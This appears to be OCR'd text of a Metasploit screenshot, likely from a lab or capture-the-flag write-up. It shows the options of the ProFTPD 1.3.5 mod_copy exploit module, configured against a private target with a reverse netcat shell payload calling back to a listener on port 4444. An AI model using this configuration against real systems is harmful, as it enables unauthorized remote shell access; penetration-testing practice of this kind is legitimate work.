 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 172.20.5.179 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
1
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
2
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.70.42 yes The listen address (an interface may be specified)
3
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.